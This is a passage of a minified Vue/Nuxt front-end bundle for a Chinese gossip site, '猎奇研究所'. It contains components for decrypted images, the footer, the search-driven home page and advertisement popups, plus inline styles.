f={name:"ImgDecyptDo",props:{src:{type:String,required:!0,default:function(){return""}},isDecypt:{type:Boolean,required:!1,default:function(){return!0}},isWatermark:{type:Boolean,required:!1,default:function(){return!1}},type:{type:Number,required:!1,default:function(){return 1}},ph:{type:String,default:"158px"}},data:function(){return{decyImg:"",mess:"",isImgLoaded:!1}},computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?d(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):d(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(l.b)(["commonData"])),mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.isDecypt){e.next=4;break}t.decyImg=t.src,e.next=13;break;case 4:if(e.prev=4,(n=t.commonData.imageUrl)&&t.src){e.next=8;break}return e.abrupt("return");case 8:Object(c.c)(n+"/"+t.src,t.isWatermark).then((function(e){t.decyImg=e})),e.next=13;break;case 11:e.prev=11,e.t0=e.catch(4);case 13:case"end":return e.stop()}}),e,null,[[4,11]])})))()},methods:{onImgLoaded:function(t){this.isImgLoaded=!0,this.$emit("imgLoaded",t)}}},m=f,h=(n(652),n(69)),component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"img-box"},[t.commonData?e("div",[t.decyImg?e("img",{attrs:{src:t.decyImg,width:"100%",height:"100%"},on:{load:t.onImgLoaded}}):t.isImgLoaded?t._e():e("div",{staticClass:"placeholder",attrs:{width:"100%",height:"100%"}})]):t._e()])}),[],!1,null,"71af5106",null);e.default=component.exports},655:function(t,e,n){"use strict";n(649)},656:function(t,e,n){var o=n(124)(!1);o.push([t.i,".lazy-placeholder[data-v-68d1c348]{height:100%;background-color:rgba(255,255,255,0.4);overflow:hidden}\n",""]),t.exports=o},660:function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var o=n(235),r=n(650);function c(t){t.logType="adv",Object(o.a)(t),window.open(Object(r.b)(t.url))}},666:function(t,e,n){"use strict";n.r(e);n(80),n(71),n(59),n(94),n(58),n(95);var o=n(39),r=(n(70),n(24),n(57)),c=n(660),l=n(650);function d(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?d(Object(source),!0).forEach((function(e){Object(o.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):d(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var m={name:"Footer",data:function(){return{blackMaterial:{},isShowPop:!1,isShowPopQQ:!1}},computed:f(f({},Object(r.b)(["commonData"])),{},{dataList:function(){return this.commonData.baseConfigs.filter((function(t){return"Footer"===t.type}))},NavNoticeList:function(){return this.commonData.baseConfigs.filter((function(t){return"NavNotice"===t.type}))}}),methods:{setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.url},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(l.b)(t))},clickAdv:c.a,getEvent:function(){this.$store.commit("changeCurrentTheme",theme),this.$router.push({path:"/home",query:{themeId:theme.id,themeName:theme.title,image:theme.image}})},towelfarePage:function(){window.open("https://d1xrd9jxmk24br.cloudfront.net?dc=HLS")}}},h=(n(896),n(69)),component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer-pcm"},[t.commonData?[e("div",[e("div",{staticClass:"footer-options"},[e("div",{staticClass:"item",on:{click:function(e){return t.$router.push("/")}}},[e("img",{staticClass:"icon",attrs:{src:n(889),alt:""}}),t._v("\n          首页\n        ")]),t._v(" "),e("div",{staticClass:"item",on:{click:function(e){return t.$router.push("/historyList")}}},[e("img",{staticClass:"icon",attrs:{src:n(890),alt:""}}),t._v("\n          往期\n        ")]),t._v(" "),t._l(t.dataList,(function(n,o){return e("div",{key:o,staticClass:"item",on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{key:n.icon,staticClass:"icon",attrs:{src:n.icon}}),t._v("\n          "+t._s(n.name)+"\n        ")],1)}))],2),t._v(" "),e("div",{staticClass:"announcement"},[e("div",{staticClass:"title"},[t._v("猎奇研究所 - 全网更新最快最全的猎奇网！")]),t._v(" "),e("div",{staticClass:"subTitle"},[t._v("猎奇研究所 一直致力于免费为广大瓜友提供最优质的猎奇内容，欢迎分享给你的小伙伴们～")]),t._v(" "),e("div",{staticClass:"line-list"},t._l(t.NavNoticeList,(function(n,o){return e("div",{key:o,staticClass:"item",on:{click:function(e){return t.clickAdv(n)}}},[e("p",{staticClass:"name"},[t._v(t._s(n.name)+" ")]),t._v(" "),e("p",{staticClass:"url"},[t._v(t._s(n.url))])])})),0)]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contact"},[e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("ShangWuTg")}}},[t._v("商务合作")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push("/historyList")}}},[t._v("\n          往期内容\n        ")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push({path:"/contribute"})}}},[t._v("\n          投稿方式\n        ")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push({path:"/welfare"})}}},[t._v("\n          分享赚钱\n        ")])])]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"icon-box"},[e("img",{attrs:{src:n(891),alt:""},on:{click:function(e){return t.jumpUrl("TG")}}}),t._v(" "),e("img",{attrs:{src:n(892),alt:""},on:{click:function(e){return t.jumpUrl("Twitter")}}}),t._v(" "),e("img",{attrs:{src:n(893),alt:""},on:{click:function(e){return t.jumpUrl("Potato")}}}),t._v(" "),e("img",{attrs:{src:n(894),alt:""},on:{click:function(e){return t.jumpUrl("Gmail")}}})]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"info"},[e("p",[t._v("\n        Copyright © 2024\n        "),e("span",{on:{click:function(e){return t.jumpUrl("ZhuYeUrl")}}},[t._v("猎奇研究所 - 全网更新最快最全的吃瓜网")]),t._v("\n        •\n      ")]),t._v(" "),e("p",[t._v("\n        Powered by\n        "),e("span",{on:{click:function(e){return t.jumpUrl("ZhuYeUrl")}}},[t._v("猎奇研究所 - 全网更新最快最全的吃瓜网")])])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowPopQQ,expression:"isShowPopQQ"}],staticClass:"pop"},[e("div",{staticClass:"pop_content"},[e("ImgDecypt",{staticClass:"qqImg",attrs:{src:t.setConfig("QQImg"),isDecypt:!0}}),t._v(" "),e("img",{staticClass:"close",attrs:{src:n(895),alt:""},on:{click:function(e){t.isShowPopQQ=!1}}})],1)])]:t._e()],2)}),[],!1,null,"0368d05e",null);e.default=component.exports;installComponents(component,{ImgDecypt:n(651).default})},847:function(t,e,n){var content=n(897);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("dabd5eb4",content,!0,{sourceMap:!1})},889:function(t,e,n){t.exports=n.p+"img/1.67f043f.png"},890:function(t,e){t.exports="[data-uri]"},891:function(t,e,n){t.exports=n.p+"img/footerTg.703e6ac.png"},892:function(t,e,n){t.exports=n.p+"img/footerTwiter.b9ff9e4.png"},893:function(t,e,n){t.exports=n.p+"img/Potato.c457787.png"},894:function(t,e,n){t.exports=n.p+"img/footerMail.56dd074.png"},895:function(t,e,n){t.exports=n.p+"img/closepop.beed44a.png"},896:function(t,e,n){"use strict";n(847)},897:function(t,e,n){var o=n(124)(!1);o.push([t.i,".footer-pcm[data-v-0368d05e]{width:100%;margin:20px 0 0 0;background-color:#191919;color:#ffffff;transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out;padding:18px 16px 0;box-sizing:border-box;border-top:1px solid rgba(255,255,255,0.1)}.footer-pcm a[data-v-0368d05e]{color:#1abc9c;display:block}.footer-pcm span[data-v-0368d05e]{color:#1abc9c}.footer-options[data-v-0368d05e]{width:100%;height:60px;display:flex;align-items:center;justify-content:space-around;margin:18px 0}.footer-options .item[data-v-0368d05e]{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:14px;font-weight:400;line-height:20px;color:#9E9E9E}.footer-options .item .icon[data-v-0368d05e]{width:24px;height:24px !important;margin-bottom:6px}.line[data-v-0368d05e]{width:100%;height:1px;background:rgba(255,255,255,0.2);margin:12px 0}.contact[data-v-0368d05e]{width:100%;margin:0 auto;font-size:16px;color:rgba(255,255,255,0.6)}.icon-box[data-v-0368d05e]{width:100%;margin:20px auto;display:flex;align-items:center;justify-content:center}.icon-box img[data-v-0368d05e]{width:36px;height:36px;margin-right:35px}.icon-box img[data-v-0368d05e]:last-child{margin-right:0}.info[data-v-0368d05e]{width:100%;margin:20px auto;text-align:center;font-size:11px;color:#fff;line-height:12px}.pop[data-v-0368d05e]{position:fixed;top:0;left:0;z-index:222;background:rgba(0,0,0,0.5);width:100%;height:100%;display:flex;align-items:center;justify-content:center}.pop .pop_content[data-v-0368d05e]{width:293px;height:auto;display:flex;align-items:center;justify-content:center;flex-direction:column}.pop .pop_content .qqImg[data-v-0368d05e]{width:100%;height:auto}.pop .pop_content .close[data-v-0368d05e]{width:30px;height:30px;margin-top:5px}.mb15[data-v-0368d05e]{margin-bottom:15px !important}.announcement .title[data-v-0368d05e]{color:#fff;font-size:18px;font-weight:600;line-height:24px}.announcement .subTitle[data-v-0368d05e]{color:#9E9E9E;font-size:14px;font-weight:400;line-height:20px}.announcement .line-list[data-v-0368d05e]{text-align:left;margin:18px 0}.announcement .line-list .item[data-v-0368d05e]{margin-top:18px}.announcement .line-list .item .name[data-v-0368d05e]{font-size:16px;color:#fafafa;font-weight:400;line-height:28px;margin:0}.announcement .line-list .item .url[data-v-0368d05e]{font-size:16px;color:#1ABC9C;font-weight:400;line-height:28px;cursor:pointer;margin:0}\n",""]),t.exports=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/901b46b.js
body_size: 8068
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[40,27],{1045:function(t,e,o){"use strict";o.r(e);o(49),o(239),o(80),o(71),o(59),o(94),o(58),o(95);var n=o(14),r=o(39),c=(o(60),o(132),o(100),o(50),o(24),o(938),o(945),o(947),o(949),o(950),o(951),o(952),o(953),o(954),o(955),o(956),o(957),o(958),o(959),o(960),o(961),o(962),o(64),o(99),o(101),o(644),o(70),o(57)),d=o(235),l=o(660),h=o(650);function v(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(object);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,o)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?v(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):v(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var m={name:"IndexPage",head:function(){return{script:[{src:"https://sdk.51.la/js-sdk-pro.min.js?id=LA_COLLECT"},{src:"/51la.js"}]}},data:function(){return{tipMsg:"",showProp:!1,pingData:"",hengList:[],isBack:!1,isShowHeader:!0,isShowAdvPop:!1,advList:[],gridAdvList:[],searchHistory:[],showGridAdv:!1,showContact:!1,tabActive:0,searchValue:"",showHistory:!1,showNotify:!1}},computed:f(f({},Object(c.b)(["commonData","isDarkMode","currentTheme","isFirstShowPop","isFirstShowGridPop","isFirstShowNotify"])),{},{isAllAdPopuped:function(){return this.pingData&&!this.showGridAdv}}),created:function(){this.jumpPage(),localStorage.getItem("searchHistory")?this.searchHistory=JSON.parse(localStorage.getItem("searchHistory")):this.searchHistory=[]},mounted:function(){var t=this;this.$store.commit("setDc",this.$route.query.dc),this.$route.query.dc&&localStorage.setItem("setDc",this.$route.query.dc),this.$root.$on("openProp",(function(e){t.tipMsg=e,t.showProp=!0})),this.setIsBack(this.$route)},watch:{$route:{handler:function(t){this.setIsBack(t)},deep:!0}},methods:{closeSearchHistory:function(){var t=this;setTimeout((function(){t.searchValue="",t.showHistory=!1}),300)},historySearch:function(t){this.searchValue=t,this.search()},search:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.searchValue){e.next=7;break}return e.next=3,t.searchHistory.unshift(t.searchValue);case 3:t.searchHistory=Array.from(new Set(t.searchHistory)),t.searchHistory=t.searchHistory.slice(0,5),localStorage.setItem("searchHistory",JSON.stringify(t.searchHistory)),t.$router.push({path:"/searchResult",query:{title:t.searchValue}});case 7:case"end":return e.stop()}}),e)})))()},showNav:function(){this.$refs.navPopRef.init()},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(h.b)(t))},setIsBack:function(data){"/home"==data.path?this.isBack=!1:this.isBack=!0,data.query.hasOwnProperty("dontHasHeader")?this.isShowHeader=!1:this.isShowHeader=!0},initialInfo:function(){var t=sessionStorage.getItem("uuid"),e=sessionStorage.getItem("ua");t&&e||(t=Number(Math.random().toString().substr(2,3)+Date.now()).toString(36),e=navigator.userAgent,sessionStorage.setItem("uuid",t),sessionStorage.setItem("ua",e)),this.$store.commit("changeUuid",t),this.$store.commit("changeDeviceInfo",e),this.getData()},getData:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){var o,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(d.g)();case 2:o=e.sent,t.pingData=o.data,sessionStorage.setItem("pingData",JSON.stringify(t.pingData)),t.hengList=t.pingData.themes.filter((function(t){return"heng"==t.type||"all"==t.type})),n=t.pingData.themes.filter((function(t){return"shu"==t.type||"all"==t.type})),!t.currentTheme&&t.$store.commit("changeCurrentTheme",t.hengList[0]),t.$store.commit("changeCommonData",o.data),window.sessionStorage.setItem("commonData",JSON.stringify(o.data)),t.$store.commit("changehengTabList",t.hengList),t.$store.commit("changeshuTabList",n),t.isShowAdvPop=!t.isFirstShowPop,t.pingData.headPop&&t.pingData.headPop.length>0&&(t.advList=t.pingData.headPop.reverse(),t.$store.commit("setIsFirstShowPop",!0)),t.gridAdvList=t.pingData.twelveGrid||[],t.showGridAdv=!(t.isFirstShowGridPop||!t.gridAdvList.length),t.showNotify=!t.isFirstShowNotify;case 17:case"end":return e.stop()}}),e)})))()},changeData:function(){this.$store.commit("changeCurrentTheme",this.tabActive)},clickAdv:l.a,jumpPage:function(){this.initialInfo(),Object(d.p)()},setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.url},setConfigName:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.name},getDarkMode:function(){},close:function(){this.showProp=!1},closeGridAdv:function(){this.$store.commit("setIsFirstShowGridPop",!0)},closeNotify:function(){this.$store.commit("setIsFirstShowNotify",!0)},visit:function(){return Object(n.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(d.p)();case 2:t.sent;case 3:case"end":return t.stop()}}),t)})))()}}},x=(o(963),o(69)),component=Object(x.a)(m,(function(){var t=this,e=t._self._c;return t.pingData&&t.commonData?e("div",{staticClass:"home"},[e("div",{staticClass:"head"},[e("div",{staticClass:"logo"}),t._v(" "),e("div",{staticClass:"search-box"},[e("img",{attrs:{src:o(937),alt:""},on:{click:t.search}}),t._v(" "),t.showHistory&&t.searchHistory&&t.searchHistory.length?e("div",{staticClass:"searchHistoryBox"},t._l(t.searchHistory,(function(o,n){return e("div",{key:n,staticClass:"searchHistoryItem",on:{click:function(e){return e.stopPropagation(),t.historySearch(o)}}},[t._v("\n          "+t._s(o)+"\n        ")])})),0):t._e(),t._v(" "),e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],attrs:{type:"text",placeholder:"搜索研究所..."},domProps:{value:t.searchValue},on:{blur:t.closeSearchHistory,focus:function(e){t.showHistory=!0},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.search.apply(null,arguments)},input:function(e){e.target.composing||(t.searchValue=e.target.value)}}})]),t._v(" "),e("van-popover",{attrs:{placement:"bottom-end",trigger:"click"},scopedSlots:t._u([{key:"reference",fn:function(){return[e("div",{staticClass:"contactInfoBtn"},[t._v("联系我们")])]},proxy:!0}],null,!1,2239952312),model:{value:t.showContact,callback:function(e){t.showContact=e},expression:"showContact"}},[e("div",{staticClass:"contactCard"},[t.setConfigName("TG")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("TG")}}},[e("div",{staticClass:"contactImg tg"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("TG")))])]):t._e(),t._v(" "),t.setConfigName("Twitter")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Twitter")}}},[e("div",{staticClass:"contactImg twitter"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Twitter")))])]):t._e(),t._v(" "),t.setConfigName("Github")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Github")}}},[e("div",{staticClass:"contactImg gitHub"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Github")))])]):t._e(),t._v(" "),t.setConfigName("Gmail")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Gmail")}}},[e("div",{staticClass:"contactImg mail"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Gmail")))])]):t._e()])])],1),t._v(" "),e("div",{staticClass:"main"},[e("div",{staticClass:"navBtnBox"},[e("div",{staticClass:"navBtn",on:{click:t.showNav}})]),t._v(" "),t.isAllAdPopuped?e("van-tabs",{staticClass:"communityTab oepnX",attrs:{"title-active-color":"#fff","title-inactive-color":"#9e9e9e",background:"rgba(0,0,0,0)",animated:"",swipeable:"","swipe-threshold":"4","lazy-render":!0},on:{change:t.changeData},model:{value:t.tabActive,callback:function(e){t.tabActive=e},expression:"tabActive"}},t._l(t.hengList,(function(t,o){return e("van-tab",{key:o,attrs:{title:t.title,name:t.id}},[1===t.showType?e("collectionBox",{attrs:{collectionId:t.id}}):e("ItemBox",{attrs:{themeId:t.id}})],1)})),1):t._e()],1),t._v(" "),e("Footer"),t._v(" "),e("navPopup",{ref:"navPopRef"}),t._v(" "),t.showProp?e("Popup",{attrs:{msg:t.tipMsg},on:{closeProp:t.close}}):t._e(),t._v(" "),e("van-popup",{staticClass:"gridAdvPop",on:{click:function(e){t.showNotify=!1},close:t.closeNotify},model:{value:t.showNotify,callback:function(e){t.showNotify=e},expression:"showNotify"}},[e("div",{staticClass:"gridAdvBox",on:{click:function(t){t.stopPropagation()}}},[e("div",{staticClass:"notifyHeader"}),t._v(" "),e("div",{staticClass:"notifyContent"},[e("p",{staticClass:"notifyTitle"},[t._v("猎奇福利导航 - 你的性福管家")]),t._v(" "),e("p",[t._v("最新地址:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("RuKouUrl")}}},[t._v("\n          "+t._s(t.setConfig("RuKouUrl"))+"\n        ")]),t._v(" "),e("p",[t._v("牢记永久地址:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("RuKouUrl")}}},[t._v("\n          "+t._s(t.setConfig("RuKouUrl"))+"\n        ")]),t._v(" "),e("p",[t._v("商务合作TG:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("ShangWuTg")}}},[t._v("\n          "+t._s(t.setConfig("ShangWuTg"))+"\n        ")]),t._v(" "),e("p",{staticClass:"notifyTip"},[t._v("打不开本站，请开vpn翻墙访问")]),t._v(" "),e("div",{staticClass:"notifyBtn",on:{click:function(e){t.showNotify=!1}}},[t._v("我知道了")])])])]),t._v(" "),t.isShowAdvPop&&t.advList.length>0?e("AdvPop",{attrs:{list:t.advList},on:{closeProp:function(e){t.isShowAdvPop=!1}}}):t._e(),t._v(" "),e("van-popup",{staticClass:"gridAdvPop",on:{click:function(e){t.showGridAdv=!1},close:t.closeGridAdv},model:{value:t.showGridAdv,callback:function(e){t.showGridAdv=e},expression:"showGridAdv"}},[e("div",{staticClass:"gridAdvBox",on:{click:function(t){t.stopPropagation()}}},[e("div",{staticClass:"gridAdvHeader"}),t._v(" "),e("div",{staticClass:"gridAdvList"},t._l(t.gridAdvList,(function(o){return e("div",{key:o.id,staticClass:"gridAdvItem",on:{click:function(e){return e.stopPropagation(),t.clickAdv(o)}}},[e("ImgDecypt",{staticClass:"gridAdvImg",attrs:{src:o.image,isDecypt:!0}}),t._v(" "),e("div",{staticClass:"gridAdvName"},[t._v(t._s(o.name))])],1)})),0)])])],1):t._e()}),[],!1,null,"05a5eaf4",null);e.default=component.exports;installComponents(component,{ItemBox:o(880).default,Footer:o(666).default,Popup:o(881).default,AdvPop:o(882).default,ImgDecypt:o(651).default})},816:function(t,e,o){var content=o(834);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("2746eeb8",content,!0,{sourceMap:!1})},817:function(t,e,o){var content=o(837);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("d25556b4",content,!0,{sourceMap:!1})},833:function(t,e,o){"use strict";o(816)},834:function(t,e,o){var n=o(124)(!1);n.push([t.i,".pop-up[data-v-5311aa02]{width:100%;height:100vh;background-color:rgba(0,0,0,0.5);position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.pop-up .pop-box[data-v-5311aa02]{min-height:200px;width:400px;background-color:rgba(255,255,255,0.5);backdrop-filter:blur(20px);position:relative;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:5px;line-height:25px;font-size:18px;text-align:center}.pop-up .pop-box .title[data-v-5311aa02]{height:50px;line-height:50px;width:100%;font-size:24px;text-align:center}.pop-up .pop-box .msg[data-v-5311aa02]{padding:0px 20px 70px 20px}.pop-up .pop-box .btn-box[data-v-5311aa02]{height:50px;width:100%;position:absolute;bottom:0;text-align:center;line-height:50px;font-size:18px;color:#386ac8;border-top:1px solid rgba(0,0,0,0.2)}.pop-up .pop-box .btn-box span[data-v-5311aa02]{cursor:pointer}@media screen and (max-width: 960px){.pop-up .pop-box[data-v-5311aa02]{width:250px;font-size:16px}.pop-up .pop-box .title[data-v-5311aa02]{font-size:22px}.pop-up .pop-box .msg[data-v-5311aa02]{padding-bottom:60px}.pop-up .pop-box .btn-box[data-v-5311aa02]{height:40px;line-height:40px;font-size:16px}}\n",""]),t.exports=n},835:function(t,e,o){t.exports=o.p+"img/popClose.c7c0a44.png"},836:function(t,e,o){"use strict";o(817)},837:function(t,e,o){var n=o(124)(!1);n.push([t.i,".announcementPopup[data-v-1646aeb5]{height:100%;width:100%;position:relative}.announcementPopup .popbox[data-v-1646aeb5]{position:fixed;top:0;left:0;z-index:2003;width:100%;height:100%;background:rgba(0,0,0,0.9)}.announcementPopup .popbox .imgWrapper[data-v-1646aeb5]{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);display:flex;align-items:center;flex-direction:column;max-height:75vh;max-width:480px}.announcementPopup .popbox .imgWrapper .flex[data-v-1646aeb5]{width:100%;align-items:center;display:flex;justify-content:center;margin-bottom:8px}.announcementPopup .popbox .imgWrapper .flex img[data-v-1646aeb5]{height:44px;width:44px}.announcementPopup .popbox .imgWrapper .notice-image[data-v-1646aeb5]{object-fit:contain;vertical-align:top;width:300px;height:328px}\n",""]),t.exports=n},862:function(t,e,o){var content=o(964);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("6089a8a2",content,!0,{sourceMap:!1})},881:function(t,e,o){"use strict";o.r(e);var n={name:"Popup",props:{msg:String},methods:{close:function(){this.$emit("closeProp")}}},r=(o(833),o(69)),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"pop-up"},[e("div",{staticClass:"pop-box"},[e("div",{staticClass:"title"},[t._v("提示")]),t._v(" "),e("div",{staticClass:"msg"},[t._v(t._s(t.msg))]),t._v(" "),e("div",{staticClass:"btn-box"},[e("span",{on:{click:t.close}},[t._v("关闭")])])])])}),[],!1,null,"5311aa02",null);e.default=component.exports},882:function(t,e,o){"use strict";o.r(e);var n=o(660),r={name:"AdvPop",props:{list:Array},data:function(){return{advList:this.list}},methods:{close:function(t){0==t&&this.$emit("closeProp"),this.advList.pop()},clickAdv:n.a}},c=(o(836),o(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"announcementPopup"},t._l(t.advList,(function(n,r){return e("div",{key:r},[e("div",{staticClass:"popbox"},[e("div",{staticClass:"imgWrapper"},[e("div",{staticClass:"flex"},[e("div"),t._v(" "),e("img",{staticClass:"close",attrs:{src:o(835),alt:""},on:{click:function(e){return t.close(r)}}})]),t._v(" "),e("div",{on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{staticClass:"notice-image",attrs:{src:n.image,isDecypt:!0}})],1)])])])})),0)}),[],!1,null,"1646aeb5",null);e.default=component.exports;installComponents(component,{ImgDecypt:o(651).default})},937:function(t,e){t.exports="[data-uri]"},963:function(t,e,o){"use strict";o(862)},964:function(t,e,o){var n=o(124),r=o(659),c=o(965),d=o(966),l=o(967),h=o(968),v=o(969),f=o(970),m=o(971),x=o(972),A=n(!1),w=r(c),y=r(d),C=r(l),k=r(h),P=r(v),B=r(f),I=r(m),_=r(x);A.push([t.i,".home[data-v-05a5eaf4]{width:100%;overflow-x:hidden;overflow-y:-webkit-overlay;overflow-y:overlay;-webkit-overflow-scrolling:touch;background-color:#191919;transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out;color:#fff}@media screen and (min-width: 960px){.home[data-v-05a5eaf4]{max-width:775px;margin:auto}}.home .head[data-v-05a5eaf4]{display:flex;align-items:center;justify-content:space-between;padding:8px 16px;box-sizing:border-box;background:#212121}.home .head .logo[data-v-05a5eaf4]{width:94px;height:32px;background:url("+w+');background-size:100% 100%}.home .head .search-box[data-v-05a5eaf4]{width:181px;height:32px;border-radius:16px;background:rgba(255,255,255,0.05);padding:4px 12px;display:flex;align-items:center;font-size:14px;color:#fff;position:relative}.home .head .search-box img[data-v-05a5eaf4]{width:20px;height:20px;margin-right:4px}.home .head .search-box input[data-v-05a5eaf4]{all:unset;flex:1}.home .head .contactInfoBtn[data-v-05a5eaf4]{font-family:"PingFang SC";font-size:12px;line-height:18px}.home .main[data-v-05a5eaf4]{position:relative;min-height:100vw}.home .main .navBtnBox[data-v-05a5eaf4]{position:absolute;top:0;right:0;height:44px;width:50px;z-index:1;display:flex;align-items:center;justify-content:center}.home .main .navBtnBox .navBtn[data-v-05a5eaf4]{width:36px;height:24px;background:url('+y+");background-size:100% 100%}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap{background:#212121;padding-right:50px;height:44px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tabs__line{width:13px;height:3px;border-radius:12px;background:linear-gradient(90deg, #FF813A 0%, #FE0032 56.73%, #F60077 100%);bottom:22px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tab{padding:0 7px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tab__text{white-space:nowrap}.home .navPop[data-v-05a5eaf4]{background:rgba(0,0,0,0);overflow:visible}.contactCard[data-v-05a5eaf4]{padding:12px 14px;box-sizing:border-box;background:#fff;min-width:120px}.contactCard .contactItem[data-v-05a5eaf4]{display:flex;align-items:center;margin-bottom:20px}.contactCard .contactItem .contactImg[data-v-05a5eaf4]{width:30px;height:30px;margin-right:10px}.contactCard .contactItem .tg[data-v-05a5eaf4]{background:url("+C+");background-size:100% 100%}.contactCard .contactItem .twitter[data-v-05a5eaf4]{background:url("+k+");background-size:100% 100%}.contactCard .contactItem .gitHub[data-v-05a5eaf4]{background:url("+P+");background-size:100% 100%}.contactCard .contactItem .mail[data-v-05a5eaf4]{background:url("+B+");background-size:100% 100%}.contactCard 